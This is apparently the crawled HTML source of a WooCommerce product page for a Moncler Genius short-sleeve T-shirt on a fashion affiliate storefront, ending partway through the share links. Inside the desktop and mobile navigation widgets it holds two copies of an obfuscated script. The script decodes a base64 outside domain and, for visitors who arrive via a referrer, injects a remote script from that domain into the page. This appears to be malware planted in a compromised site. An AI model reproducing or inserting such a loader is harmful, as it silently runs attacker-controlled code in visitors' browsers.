

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.net/product/moncler-genius-short-sleeve-t-shirt/
body_size: 20696
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/font-awesome.css">
<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/animate.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick-theme.css">



<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Moncler Genius Short Sleeve T-shirt | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[868,923] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.net/product/moncler-genius-short-sleeve-t-shirt/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.net/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://splyxp.net/wp-content/plugins/email-subscribers/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='wp-rest-user-css'  href='https://splyxp.net/wp-content/plugins/wp-rest-user/public/css/wp-rest-user-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.net/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.net/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='usp-css'  href='https://splyxp.net/wp-content/plugins/usp-pro/css/usp-pro.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.net","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_double_optin_success_message":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/email-subscribers/public/js/email-subscribers-public.js' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/wp-rest-user/public/js/wp-rest-user-public.js?ver=1.4.3' id='wp-rest-user-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' id='usp-js-before'>
usp_pro_submit_button = 1; usp_pro_success_form = 0; 
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/usp-pro.js?ver=3.8' id='usp-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/parsley.min.js?ver=3.8' id='parsley-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.net/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.net/wp-json/wp/v2/product/31912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.net/?p=31912' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Fmoncler-genius-short-sleeve-t-shirt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Fmoncler-genius-short-sleeve-t-shirt%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery-ui.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>
</head>

<body class="product-template-default single single-product postid-31912 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">

  <div class="header">
   <div class="header-inner">

    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      
    </div>  
    <div class="header-logo">
      <div class="logo"><a href="/"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg" class=" "> </a></div>
    </div>
    
    <div class="head-right-nav">
              <a href="/my-account/" class="header-signup-btn">Login</a>
         
             <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
              <div class="head-right-cart-user"> 
         </a> 
       </div>

       <div class="menu-search-top head-search">
         
      </div>

    </div>  

    <div class="main-navigation">
     <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav" class="menu"><li id="menu-item-22873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li id="menu-item-22874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li id="menu-item-22875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li id="menu-item-22876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li id="menu-item-22877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>   </div>

   


   <div class="main-navigation-mobile">
    <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>    <div class="clear"></div>

    <div class="menu-search-top head-search-mobile">
       
    </div>

  </div>




</div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.net">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/brands-men/moncler-genius-brands-men/">Moncler Genius</a>&nbsp;&#47;&nbsp;Moncler Genius Short Sleeve T-shirt</nav><div data-slug="" class="wpf-search-container">
		
			
<div class="woocommerce-notices-wrapper"></div>




	<div id="product-31912" class="post-31912 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-moncler-genius product_cat-moncler-genius-brands-men product_cat-t-shirts pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-black dc_vendor_shop-amamaniere first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2021/10/MONCLER-GENIUS-SHORT-SLEEVE-T-SHIRT.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/10/MONCLER-GENIUS-SHORT-SLEEVE-T-SHIRT.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/10/MONCLER-GENIUS-SHORT-SLEEVE-T-SHIRT-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="MONCLER-GENIUS-SHORT-SLEEVE-T-SHIRT" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/10/MONCLER-GENIUS-SHORT-SLEEVE-T-SHIRT.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/10/MONCLER-GENIUS-SHORT-SLEEVE-T-SHIRT.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/10/MONCLER-GENIUS-SHORT-SLEEVE-T-SHIRT.jpg 600w, https://splyxp.net/wp-content/uploads/2021/10/MONCLER-GENIUS-SHORT-SLEEVE-T-SHIRT-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2021/10/MONCLER-GENIUS-SHORT-SLEEVE-T-SHIRT-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/10/MONCLER-GENIUS-SHORT-SLEEVE-T-SHIRT-1.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/10/MONCLER-GENIUS-SHORT-SLEEVE-T-SHIRT-1-600x755.jpg" class="" alt="" loading="lazy" title="MONCLER-GENIUS-SHORT-SLEEVE-T-SHIRT-1" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/10/MONCLER-GENIUS-SHORT-SLEEVE-T-SHIRT-1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/10/MONCLER-GENIUS-SHORT-SLEEVE-T-SHIRT-1.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/10/MONCLER-GENIUS-SHORT-SLEEVE-T-SHIRT-1.jpg 600w, https://splyxp.net/wp-content/uploads/2021/10/MONCLER-GENIUS-SHORT-SLEEVE-T-SHIRT-1-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.net/product-category/brands/moncler-genius" >Moncler Genius</a></span>
		 	
		 

		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Moncler Genius Short Sleeve T-shirt</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>270.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value s" id="item_1"  >S</span><span class="value m" id="item_2"  >M</span><span class="value xl" id="item_3"  >XL</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value black" id="item_1"  >Black</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>

	<form class="cart" action="https://www.a-ma-maniere.com/collections/new-arrivals-1/products/moncler-genius-ss-tshirt-4" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">Get Now</button>

		
			</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://splyxp.net/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.net/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.net/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.net/product-category/brands/moncler-genius/" rel="tag">Moncler Genius</a>, <a href="https://splyxp.net/product-category/men/brands-men/moncler-genius-brands-men/" rel="tag">Moncler Genius</a>, <a href="https://splyxp.net/product-category/men/clothing/tops/t-shirts/" rel="tag">T-Shirts</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/moncler-genius-short-sleeve-t-shirt/">
                                        <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/moncler-genius-short-sleeve-t-shirt/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
